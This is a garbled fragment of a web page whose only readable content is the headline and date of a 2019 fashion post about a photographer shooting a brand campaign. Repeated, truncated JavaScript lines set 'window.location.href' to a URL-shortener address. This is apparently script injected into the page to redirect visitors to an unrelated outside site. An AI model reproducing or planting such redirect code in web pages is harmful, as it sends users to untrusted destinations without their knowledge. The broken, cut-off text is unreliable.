
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
llen von Unwerth Shoots Georgine’s Glam
pring 2019 Campaign
February 10, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
…
312